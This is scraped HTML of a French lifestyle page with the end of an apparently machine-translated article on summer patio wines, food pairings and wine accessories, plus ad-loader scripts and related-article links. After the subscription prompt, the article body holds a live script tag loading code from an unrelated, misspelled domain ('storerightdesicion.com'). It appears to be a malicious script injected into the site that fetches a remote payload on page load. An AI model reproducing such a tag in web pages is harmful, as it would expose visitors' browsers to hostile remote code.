			var adace_load_696ce3f096983 = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f09696d%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%222736566485%22%0A%09%09data-ad-format%3D%22auto%22%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f096983();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f096983();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>




<ul>
<li> Des notes de pêche blanche, de nectarine, de cerise rouge et de fraise confite agrémentent ce vin.</li>
<li>Accords culinaires : Les huîtres sur la demi-coquille, le saumon et le sashimi de thon sont d&rsquo;excellents accords avec le rosé de pinot noir, tout comme les accords normaux de pinot noir comme le bœuf bourguignon.</li>
</ul>
<p style="text-align: left;">Et n&rsquo;oubliez pas les accessoires !  Un bon verre et un refroidisseur de glace peuvent faire toute la différence lorsque vous dégustez un verre de vin. </p>
<p><img aria-describedby="caption-attachment-78740" loading="lazy" class="wp-image-78740 size-medium" alt="Verres à vin rouge Elixir" width="300" height="300" srcset="https://primewomen.com/wp-content/uploads/2017/05/Elixir-red-wine-glasses-300x300.jpg 300w, https://primewomen.com/wp-content/uploads/2017/05/Elixir-red-wine-glasses-150x150.jpg 150w, https://primewomen.com/wp-content/uploads/2017/05/Elixir-red-wine-glasses.jpg 597w" sizes="auto, (max-width: 300px) 100vw, 300px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024553_126_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></p>
<p id="caption-attachment-78740" class="wp-caption-text">Verres à vin rouge Elixir, 39,97 $</p>
<p><img aria-describedby="caption-attachment-78741" loading="lazy" class="wp-image-78741 size-medium" alt="Verres à vin blanc Rod Wine" width="242" height="300" srcset="https://primewomen.com/wp-content/uploads/2017/05/Rod-Wine-White-Wine-Glasses-242x300.jpg 242w, https://primewomen.com/wp-content/uploads/2017/05/Rod-Wine-White-Wine-Glasses.jpg 523w" sizes="auto, (max-width: 242px) 100vw, 242px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024553_510_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></p>
<p id="caption-attachment-78741" class="wp-caption-text">Verres à vin blanc ROD, 55,90 $</p>
<p><img aria-describedby="caption-attachment-78742" loading="lazy" class="wp-image-78742 size-medium" alt="Refroidisseur de bouteille de vin en pierre de marbre naturel mDesign" width="140" height="300" srcset="https://primewomen.com/wp-content/uploads/2017/05/mDesign-Natural-Marble-Stone-Wine-Bottle-Cooler-Chiller-140x300.jpg 140w, https://primewomen.com/wp-content/uploads/2017/05/mDesign-Natural-Marble-Stone-Wine-Bottle-Cooler-Chiller.jpg 308w" sizes="auto, (max-width: 140px) 100vw, 140px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://primewomen.com/entertainment/food-wine/5-wines-for-summer/" data-jpibfi-post-title="Hello Sunshine: 5 Prime Patio Wines for Summer" data-jpibfi-src="https://magseniors.com/wp-content/uploads/2021/07/1627024553_420_Hello-Sunshine-5-vins-de-patio-de-choix-pour.jpg"></p>
<p id="caption-attachment-78742" class="wp-caption-text">Refroidisseur de bouteille en marbre naturel mDesign, 26,99 $</p>
<p>Alors que les jours d&rsquo;été raccourcissent et que nous profitons des deux derniers mois de temps chaud avant l&rsquo;arrivée de l&rsquo;automne, c&rsquo;est un moment amusant pour essayer de nouveaux vins blancs ou rosés.  Lorsque vous avez la chance de vous asseoir sur la terrasse avec un verre de vin frais pour rattraper un ami ou simplement écouter la nature autour de vous, saisissez-le.  Et apprécie.  Salut ! </p>
<p><strong>Lire la suite :</strong></p>
<p>Plaisirs d&rsquo;été : recette de gaspacho à la crème de chèvre</p>
<p>7 façons savoureuses de rester hydraté cet été</p>
<h4>
<p>As-tu aimé cet article?  Inscrivez-vous (c&rsquo;est gratuit !) et nous vous enverrons de super articles comme celui-ci chaque semaine.  Abonnez-vous gratuitement ici.<br />
</h4>
<p><script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<div class="adace-slot-wrapper adace-after-content adace-align-center adace-slot-wrapper-main" style="text-align:center;">
	<div class="adace-disclaimer">
			</div>
	<div class="adace-slot">
			<div class="adace-loader adace-loader-696ce3f096daf">
		<script>
			(function ($) {
			var $self = $('.adace-loader-696ce3f096daf');
			var $wrapper = $self.closest('.adace-slot-wrapper');

			"use strict";
			var adace_load_696ce3f096daf = function(){
				var viewport = $(window).width();
				var tabletStart = 601;
				var landscapeStart = 801;
				var tabletEnd = 961;
				var content = '%3Cdiv%20class%3D%22adace_adsense_696ce3f096d98%22%3E%3Cscript%20async%20src%3D%22%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%3E%3C%2Fscript%3E%0A%09%09%3Cins%20class%3D%22adsbygoogle%22%0A%09%09style%3D%22display%3Ablock%3Bwidth%3A336px%3Bheight%3A280px%3B%22%0A%09%09data-ad-client%3D%22ca-pub-5597483642361353%22%0A%09%09data-ad-slot%3D%224035715021%22%0A%09%09%0A%09%09%3E%3C%2Fins%3E%0A%09%09%3Cscript%3E%28adsbygoogle%20%3D%20window.adsbygoogle%20%7C%7C%20%5B%5D%29.push%28%7B%7D%29%3B%3C%2Fscript%3E%3C%2Fdiv%3E';
				var unpack = true;
				if(viewport<tabletStart){
										if ($wrapper.hasClass('.adace-hide-on-mobile')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<landscapeStart){
										if ($wrapper.hasClass('.adace-hide-on-portrait')){
						$wrapper.remove();
					}
				}
				if(viewport>=landscapeStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-landscape')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletStart && viewport<tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-tablet')){
						$wrapper.remove();
					}
				}
				if(viewport>=tabletEnd){
										if ($wrapper.hasClass('.adace-hide-on-desktop')){
						$wrapper.remove();
					}
				}
				if(unpack) {
					$self.replaceWith(decodeURIComponent(content));
				}
			}
			if($wrapper.css('visibility') === 'visible' ) {
				adace_load_696ce3f096daf();
			} else {
				//fire when visible.
				var refreshIntervalId = setInterval(function(){
					if($wrapper.css('visibility') === 'visible' ) {
						adace_load_696ce3f096daf();
						clearInterval(refreshIntervalId);
					}
				}, 999);
			}


			})(jQuery);
		</script>
	</div>
		</div>
</div>



		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single g1-card g1-card-simple g1-card-l">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://magseniors.com/tendances/noir-dete/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Noir d&rsquo;été</span></a></li>
			<li class="g1-nav-single-next"><a href="https://magseniors.com/tendances/cocktail-fraise-basilic-bourbon-un-delice-estival/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Cocktail fraise basilic bourbon : un délice estival</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-with-cards g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5972 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Mode intemporelle : les perles Chanel" class="g1-frame" href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Mode intemporelle : les perles Chanel" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1110x624.jpg 1110w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-87x48.jpg 87w" sizes="(max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/" rel="bookmark">Mode intemporelle : les perles Chanel</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5969 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="11 produits pour un intestin sain" class="g1-frame" href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="11 produits pour un intestin sain" decoding="async" srcset="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1110x624.jpg 1110w" sizes="(max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/" rel="bookmark">11 produits pour un intestin sain</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5967 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Votre guide ultime des ventes de la fête du Travail" class="g1-frame" href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Votre guide ultime des ventes de la fête du Travail" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/" rel="bookmark">Votre guide ultime des ventes de la fête du Travail</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5965 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Sélections de Sandy : nouveaux livres à lire en septembre" class="g1-frame" href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="September Reading List" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/" rel="bookmark">Sélections de Sandy : nouveaux livres à lire en septembre</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5963 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Apéritif étonnamment simple au brie au four" class="g1-frame" href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Apéritif étonnamment simple au brie au four" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Aperitif-etonnamment-simple-au-brie-au-four-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/aperitif-etonnamment-simple-au-brie-au-four/" rel="bookmark">Apéritif étonnamment simple au brie au four</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m g1-card g1-card-simple post-5961 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="L&rsquo;antidote à la suralimentation" class="g1-frame" href="https://magseniors.com/tendances/lantidote-a-la-suralimentation/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-354x199.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="L&#039;antidote à la suralimentation" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Lantidote-a-la-suralimentation-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://magseniors.com/category/tendances/" class="entry-category entry-category-item-123">Tendances</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/lantidote-a-la-suralimentation/" rel="bookmark">L&rsquo;antidote à la suralimentation</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://magseniors.com/category/tendances/">Tendances</a></span></h2>		<div class="g1-collection g1-collection-with-cards">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5972 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Mode intemporelle : les perles Chanel" class="g1-frame" href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Mode intemporelle : les perles Chanel" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-1110x624.jpg 1110w, https://magseniors.com/wp-content/uploads/2021/09/Mode-intemporelle-les-perles-Chanel-87x48.jpg 87w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/mode-intemporelle-les-perles-chanel/" rel="bookmark">Mode intemporelle : les perles Chanel</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5969 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="11 produits pour un intestin sain" class="g1-frame" href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="11 produits pour un intestin sain" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/11-produits-pour-un-intestin-sain-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/11-produits-pour-un-intestin-sain/" rel="bookmark">11 produits pour un intestin sain</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5967 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Votre guide ultime des ventes de la fête du Travail" class="g1-frame" href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="Votre guide ultime des ventes de la fête du Travail" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-384x216.jpg 384w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-708x398.jpg 708w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-543x305.jpg 543w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1086x611.jpg 1086w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-732x412.jpg 732w, https://magseniors.com/wp-content/uploads/2021/09/Votre-guide-ultime-des-ventes-de-la-fete-du-Travail-1110x624.jpg 1110w" sizes="auto, (max-width: 354px) 100vw, 354px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://magseniors.com/tendances/votre-guide-ultime-des-ventes-de-la-fete-du-travail/" rel="bookmark">Votre guide ultime des ventes de la fête du Travail</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list g1-card g1-card-simple post-5965 post type-post status-publish format-standard has-post-thumbnail category-tendances">
	<div class="entry-featured-media " ><a title="Sélections de Sandy : nouveaux livres à lire en septembre" class="g1-frame" href="https://magseniors.com/tendances/selections-de-sandy-nouveaux-livres-a-lire-en-septembre/"><div class="g1-frame-inner"><img width="354" height="199" src="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-354x199.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="September Reading List" decoding="async" loading="lazy" srcset="https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-354x199.jpg 354w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-192x108.jpg 192w, https://magseniors.com/wp-content/uploads/2021/09/Selections-de-Sandy-nouveaux-livres-a-lire-en-septembre-384x216.jpg 384w, 